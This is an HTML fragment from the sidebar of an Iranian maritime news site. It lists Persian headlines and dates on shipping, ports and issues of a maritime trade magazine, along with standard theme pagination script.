				                         datetime="2026-01-08T09:01:22+03:30">18 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57357 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶" data-src="https://seanews.ir/wp-content/uploads/2026/01/1691654408634-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1691654408634-86x64.jpg&quot;,&quot;210&quot;:&quot;1691654408634-210x136.jpg&quot;,&quot;800&quot;:&quot;1691654408634.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57357/%d8%a8%d8%a7%d8%b2%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8%da%a9%d9%87%d9%87%d8%a7%db%8c-%d8%ae%d8%b7%d9%88%d8%b7-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%b2%db%b0/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57357/%d8%a8%d8%a7%d8%b2%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8%da%a9%d9%87%d9%87%d8%a7%db%8c-%d8%ae%d8%b7%d9%88%d8%b7-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%b2%db%b0/" class="post-url post-title">
			بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-07T09:19:59+03:30">17 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57354 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="استقرار کارشناس محیط زیست در بنادر ضروری است" data-src="https://seanews.ir/wp-content/uploads/2026/01/114882_495-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;114882_495-86x64.jpg&quot;,&quot;210&quot;:&quot;114882_495-210x136.jpg&quot;,&quot;1200&quot;:&quot;114882_495.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57354/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3-%d9%85%d8%ad%db%8c%d8%b7-%d8%b2%db%8c%d8%b3%d8%aa-%d8%af%d8%b1-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%b6%d8%b1%d9%88/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57354/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3-%d9%85%d8%ad%db%8c%d8%b7-%d8%b2%db%8c%d8%b3%d8%aa-%d8%af%d8%b1-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%b6%d8%b1%d9%88/" class="post-url post-title">
			استقرار کارشناس محیط زیست در بنادر ضروری است		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-07T08:58:57+03:30">17 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57351 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="۲۱ کشتی کالای اساسی در بندر چابهار تخلیه شد" data-src="https://seanews.ir/wp-content/uploads/2026/01/52924492-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;52924492-86x64.webp&quot;,&quot;210&quot;:&quot;52924492-210x136.webp&quot;,&quot;960&quot;:&quot;52924492.webp&quot;}}"						class="img-holder" href="https://seanews.ir/57351/%db%b2%db%b1-%da%a9%d8%b4%d8%aa%db%8c-%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%d8%af%d8%b1-%d8%a8%d9%86%d8%af%d8%b1-%da%86%d8%a7%d8%a8%d9%87%d8%a7%d8%b1-%d8%aa%d8%ae%d9%84%db%8c/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57351/%db%b2%db%b1-%da%a9%d8%b4%d8%aa%db%8c-%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%d8%af%d8%b1-%d8%a8%d9%86%d8%af%d8%b1-%da%86%d8%a7%d8%a8%d9%87%d8%a7%d8%b1-%d8%aa%d8%ae%d9%84%db%8c/" class="post-url post-title">
			۲۱ کشتی کالای اساسی در بندر چابهار تخلیه شد		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-07T08:55:41+03:30">17 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57345 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="پل مه:نقشه راه اقتصاد دریایی در پنجمین همایش توسعه دریا‌محور ترسیم می‌شود" data-src="https://seanews.ir/wp-content/uploads/2026/01/پل-مه2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u067e\u0644-\u0645\u06472-86x64.jpg&quot;,&quot;210&quot;:&quot;\u067e\u0644-\u0645\u06472-210x136.jpg&quot;,&quot;2560&quot;:&quot;\u067e\u0644-\u0645\u06472-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57345/%d9%be%d9%84-%d9%85%d9%87%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%a7%d9%87-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d9%87/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57345/%d9%be%d9%84-%d9%85%d9%87%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%a7%d9%87-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d9%87/" class="post-url post-title">
			پل مه:نقشه راه اقتصاد دریایی در پنجمین همایش توسعه دریا‌محور&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-07T08:36:48+03:30">17 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57342 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="کشتیرانی جهانی سال نو را با بحران آغاز کرد!" data-src="https://seanews.ir/wp-content/uploads/2026/01/55592888446661-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;55592888446661-86x64.jpg&quot;,&quot;210&quot;:&quot;55592888446661-210x136.jpg&quot;,&quot;770&quot;:&quot;55592888446661.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57342/%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%84-%d9%86%d9%88-%d8%b1%d8%a7-%d8%a8%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86-%d8%a2%d8%ba%d8%a7%d8%b2-%da%a9/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57342/%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%84-%d9%86%d9%88-%d8%b1%d8%a7-%d8%a8%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86-%d8%a2%d8%ba%d8%a7%d8%b2-%da%a9/" class="post-url post-title">
			کشتیرانی جهانی سال نو را با بحران آغاز کرد!		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-06T09:17:13+03:30">16 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57339 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="اجباری شدن گزارش کانتینر‌های گم‌شده در دریا از اول ژانویه" data-src="https://seanews.ir/wp-content/uploads/2026/01/114797_980-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;114797_980-86x64.jpg&quot;,&quot;210&quot;:&quot;114797_980-210x136.jpg&quot;,&quot;1920&quot;:&quot;114797_980.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57339/%d8%a7%d8%ac%d8%a8%d8%a7%d8%b1%db%8c-%d8%b4%d8%af%d9%86-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%da%a9%d8%a7%d9%86%d8%aa%db%8c%d9%86%d8%b1%d9%87%d8%a7%db%8c-%da%af%d9%85%d8%b4%d8%af%d9%87/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57339/%d8%a7%d8%ac%d8%a8%d8%a7%d8%b1%db%8c-%d8%b4%d8%af%d9%86-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%da%a9%d8%a7%d9%86%d8%aa%db%8c%d9%86%d8%b1%d9%87%d8%a7%db%8c-%da%af%d9%85%d8%b4%d8%af%d9%87/" class="post-url post-title">
			اجباری شدن گزارش کانتینر‌های گم‌شده در دریا از اول ژانویه		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-06T08:36:36+03:30">16 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57336 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="سنگاپور برترین بندر جهان شد؛ خیلی عقبیم!" data-src="https://seanews.ir/wp-content/uploads/2026/01/32-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;32-86x64.png&quot;,&quot;210&quot;:&quot;32-210x136.png&quot;,&quot;2048&quot;:&quot;32.png&quot;}}"						class="img-holder" href="https://seanews.ir/57336/%d8%b3%d9%86%da%af%d8%a7%d9%be%d9%88%d8%b1-%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d8%a8%d9%86%d8%af%d8%b1-%d8%ac%d9%87%d8%a7%d9%86-%d8%b4%d8%af%d8%9b-%d8%ae%db%8c%d9%84%db%8c-%d8%b9%d9%82%d8%a8%db%8c/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57336/%d8%b3%d9%86%da%af%d8%a7%d9%be%d9%88%d8%b1-%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d8%a8%d9%86%d8%af%d8%b1-%d8%ac%d9%87%d8%a7%d9%86-%d8%b4%d8%af%d8%9b-%d8%ae%db%8c%d9%84%db%8c-%d8%b9%d9%82%d8%a8%db%8c/" class="post-url post-title">
			سنگاپور برترین بندر جهان شد؛ خیلی عقبیم!		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-05T09:36:10+03:30">15 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57331 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="دبیرکل انجمن کشتیرانی: در سنگرهای لجستیکی کشور تمام‌قد ایستاده‌ایم" data-src="https://seanews.ir/wp-content/uploads/2025/09/IMG_4312-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_4312-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_4312-210x136.jpg&quot;,&quot;2560&quot;:&quot;IMG_4312-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57331/%d8%af%d8%a8%db%8c%d8%b1%da%a9%d9%84-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%b3%d9%86%da%af%d8%b1%d9%87%d8%a7%db%8c-%d9%84%d8%ac%d8%b3%d8%aa/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57331/%d8%af%d8%a8%db%8c%d8%b1%da%a9%d9%84-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%b3%d9%86%da%af%d8%b1%d9%87%d8%a7%db%8c-%d9%84%d8%ac%d8%b3%d8%aa/" class="post-url post-title">
			دبیرکل انجمن کشتیرانی: در سنگرهای لجستیکی کشور تمام‌قد&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-05T08:56:33+03:30">15 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57328 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="فرسودگی شبکه حمل‌ونقل؛ سرمایه‌ای که آرام آرام از بین می‌رود" data-src="https://seanews.ir/wp-content/uploads/2026/01/e5e99f09-812e-41ac-ba4b-2439ad7a4237-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;e5e99f09-812e-41ac-ba4b-2439ad7a4237-86x64.png&quot;,&quot;210&quot;:&quot;e5e99f09-812e-41ac-ba4b-2439ad7a4237-210x136.png&quot;,&quot;1536&quot;:&quot;e5e99f09-812e-41ac-ba4b-2439ad7a4237.png&quot;}}"						class="img-holder" href="https://seanews.ir/57328/%d9%81%d8%b1%d8%b3%d9%88%d8%af%da%af%db%8c-%d8%b4%d8%a8%da%a9%d9%87-%d8%ad%d9%85%d9%84%d9%88%d9%86%d9%82%d9%84%d8%9b-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87%d8%a7%db%8c-%da%a9%d9%87/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57328/%d9%81%d8%b1%d8%b3%d9%88%d8%af%da%af%db%8c-%d8%b4%d8%a8%da%a9%d9%87-%d8%ad%d9%85%d9%84%d9%88%d9%86%d9%82%d9%84%d8%9b-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87%d8%a7%db%8c-%da%a9%d9%87/" class="post-url post-title">
			فرسودگی شبکه حمل‌ونقل؛ سرمایه‌ای که آرام آرام از بین می‌رود		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-04T08:47:19+03:30">14 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57324 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="اینجا پدران برای آرزوهای فرزندان خود دل به دریا می‌زنند" data-src="https://seanews.ir/wp-content/uploads/2026/01/63712999-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;63712999-86x64.jpg&quot;,&quot;210&quot;:&quot;63712999-210x136.jpg&quot;,&quot;640&quot;:&quot;63712999.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57324/%d8%a7%db%8c%d9%86%d8%ac%d8%a7-%d9%be%d8%af%d8%b1%d8%a7%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a2%d8%b1%d8%b2%d9%88%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b2%d9%86%d8%af%d8%a7%d9%86-%d8%ae%d9%88%d8%af-%d8%af/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57324/%d8%a7%db%8c%d9%86%d8%ac%d8%a7-%d9%be%d8%af%d8%b1%d8%a7%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a2%d8%b1%d8%b2%d9%88%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b2%d9%86%d8%af%d8%a7%d9%86-%d8%ae%d9%88%d8%af-%d8%af/" class="post-url post-title">
			اینجا پدران برای آرزوهای فرزندان خود دل به دریا می‌زنند		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-04T08:16:33+03:30">14 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57320 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="بخش خصوصی؛ شریک راهبردی یا پیمانکار موقت؟!" data-src="https://seanews.ir/wp-content/uploads/2026/01/ChatGPT-Image-Jan-1-2026-08_39_46-AM-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ChatGPT-Image-Jan-1-2026-08_39_46-AM-86x64.png&quot;,&quot;210&quot;:&quot;ChatGPT-Image-Jan-1-2026-08_39_46-AM-210x136.png&quot;,&quot;1536&quot;:&quot;ChatGPT-Image-Jan-1-2026-08_39_46-AM.png&quot;}}"						class="img-holder" href="https://seanews.ir/57320/%d8%a8%d8%ae%d8%b4-%d8%ae%d8%b5%d9%88%d8%b5%db%8c-%d8%b4%d8%b1%db%8c%da%a9-%d8%b1%d8%a7%d9%87%d8%a8%d8%b1%d8%af%db%8c-%db%8c%d8%a7-%d9%be%db%8c%d9%85%d8%a7%d9%86%da%a9%d8%a7%d8%b1-%d9%85%d9%88%d9%82/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57320/%d8%a8%d8%ae%d8%b4-%d8%ae%d8%b5%d9%88%d8%b5%db%8c-%d8%b4%d8%b1%db%8c%da%a9-%d8%b1%d8%a7%d9%87%d8%a8%d8%b1%d8%af%db%8c-%db%8c%d8%a7-%d9%be%db%8c%d9%85%d8%a7%d9%86%da%a9%d8%a7%d8%b1-%d9%85%d9%88%d9%82/" class="post-url post-title">
			بخش خصوصی؛ شریک راهبردی یا پیمانکار موقت؟!		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-01T08:41:37+03:30">11 دی 1404</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_322872537 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"12","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"3-col-2"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"3-col-2"},"_bs_pagin_token":"676c280","data":{"vars":{"post-ranking-offset":12}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="322872537"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="322872537" title="بعد">
					بعدی  <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 از 916</span>
			</div></div></div><div id="bs-thumbnail-listing-1-3" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t1 sh-s3 main-term-1131">

		
							<a href="https://seanews.ir/service/%d9%86%d8%b4%d8%b1%db%8c%d9%87-%d9%87%d8%a7/" class="main-link">
							<span class="h-text main-term-1131">
								 نشریه‌ها							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-1131 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-57270 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادوششمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/12/Untitled-2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Untitled-2-86x64.jpg&quot;,&quot;210&quot;:&quot;Untitled-2-210x136.jpg&quot;,&quot;2560&quot;:&quot;Untitled-2-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57270/bayandor/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57270/bayandor/" class="post-url post-title">
			هشتادوششمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-22T16:23:37+03:30">1 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57107 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادوپنجمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/11/Untitled-1-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Untitled-1-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Untitled-1-1-210x136.jpg&quot;,&quot;2560&quot;:&quot;Untitled-1-1-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57107/%d9%87%d8%b4%d8%aa%d8%a7%d8%af%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%d9%86%d8%b4%d8%b1%db%8c%d9%87-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%ad%d9%88%d8%b2%d9%87-%d8%af/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57107/%d9%87%d8%b4%d8%aa%d8%a7%d8%af%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%d9%86%d8%b4%d8%b1%db%8c%d9%87-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%ad%d9%88%d8%b2%d9%87-%d8%af/" class="post-url post-title">
			هشتادوپنجمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-22T12:52:39+03:30">1 آذر 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-56624 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادوسومین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/09/123-e1758373120635-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;123-e1758373120635-86x64.jpg&quot;,&quot;210&quot;:&quot;123-e1758373120635-210x136.jpg&quot;,&quot;1920&quot;:&quot;123-e1758373120635.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/56624/1651/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/56624/1651/" class="post-url post-title">
			هشتادوسومین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-09-20T17:27:14+04:30">29 شهریور 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-56372 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادودومین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/08/Untitled-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Untitled-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Untitled-1-210x136.jpg&quot;,&quot;2560&quot;:&quot;Untitled-1-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/56372/10626/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/56372/10626/" class="post-url post-title">
			هشتادودومین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-08-25T11:27:44+04:30">3 شهریور 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-55978 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادویکمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/07/Untitled-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Untitled-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Untitled-1-210x136.jpg&quot;,&quot;2560&quot;:&quot;Untitled-1-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/55978/2949-2/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/55978/2949-2/" class="post-url post-title">
			هشتادویکمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-07-21T12:04:45+04:30">30 تیر 1404</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-1131 clearfix">
